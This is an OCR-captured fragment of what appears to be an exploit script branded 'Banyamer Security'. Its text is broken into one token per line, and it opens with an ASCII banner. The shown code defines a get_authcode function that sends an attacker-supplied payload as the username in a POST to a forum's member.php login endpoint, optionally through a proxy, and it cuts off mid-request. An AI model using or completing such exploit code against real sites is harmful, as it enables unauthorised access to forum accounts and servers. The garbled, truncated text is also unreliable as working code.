
║██████╔╝██║  ██║██║ ╚████║   ██║   ██║  
██║██║ ╚═╝ ██║███████╗██║  ██║

╚═════╝ ╚═╝  ╚═╝╚═╝  ╚═══╝   ╚═╝   ╚═╝  
╚═╝╚═╝     ╚═╝╚══════╝╚═╝  ╚═╝

        ╔═╗ Banyamer Security ╔═╗

"""
)
def
get_authcode
(
target
,
 payload
,
proxy
)
:
    url 
=
 f
"{target}/member.php?
mod=logging&action=login&lssubmit=yes"
    data 
=
{
"username"
:
 payload
,
"password"
:
"dummy123"
,
"loginsubmit"
:
"yes"
}
    proxies 
=
{
"http"
:
 proxy
,
"https"
:
proxy
}
if
 proxy 
else
None
try
:
        r 
=
 requests
.
post
(
url
,